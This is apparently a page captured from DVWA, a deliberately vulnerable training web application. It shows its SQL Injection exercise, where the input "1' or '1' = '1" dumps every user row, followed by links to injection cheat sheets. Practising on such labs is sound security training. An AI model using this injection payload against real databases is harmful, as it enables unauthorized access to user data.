 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection